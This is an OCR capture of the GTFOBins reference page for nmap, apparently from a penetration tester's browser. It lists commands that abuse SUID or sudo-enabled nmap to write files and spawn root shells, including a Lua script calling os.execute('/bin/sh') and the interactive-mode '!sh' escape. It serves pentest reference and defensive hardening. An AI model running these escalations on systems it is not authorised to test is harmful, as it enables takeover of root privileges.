 https://gtfobins.github.io/gtfobins/nmap/
5
Kali Exploit-DB CyberChef Decrypt MD5, SHA1, ... CrackStation - Online ... Launchpad GTFOBins HackTricks | HackTric... /home/six2dez/.pent... Online - Reverse Shel... JSON Web Tokens - j...
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the
-p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
The payload appears inside the regular nmap output.
sudo install -m =xs $(which nmap) .
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh